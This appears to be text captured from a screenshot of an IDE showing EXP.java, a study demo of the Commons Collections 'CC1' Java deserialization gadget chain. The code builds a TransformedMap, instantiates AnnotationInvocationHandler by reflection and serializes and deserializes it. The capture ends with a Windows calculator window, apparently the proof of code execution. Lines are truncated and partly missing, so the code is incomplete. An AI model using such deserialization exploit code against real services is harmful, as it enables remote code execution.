 CC CC1 版本控制 当前文件
EXP.java ConstantTransformer.java AnnotationInvocationHandler.java AbstractInputCheckedMapDecorator.java
15 public class EXP { 6 13 1 1
16 public static void main(String[] args) throws Exception {
36
37 HashMap map = new HashMap();
38 map.put("value", "aaa");
39
40 // 装饰为 TransformedMap
41 Map<Object, Object> transformedMap = TransformedMap.decorat nsf
42
43 // 构造 AnnotationInvocationHandler
44 Class<?> c = Class.forName( className: "sun.reflect.annotatio
45 Constructor<?> aihConstructor = c.getDeclaredConstructor(Cl
46 aihConstructor.setAccessible(true);
47 Object o = aihConstructor.newInstance(Target.class, transfo
48
49 // 触发序列化 + 反序列化
50 serialize(o);
51 unserialize( Filename: "ser.bin");
52 }
53
CC1 > src > main > java > com > example > EXP > main 空格
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
m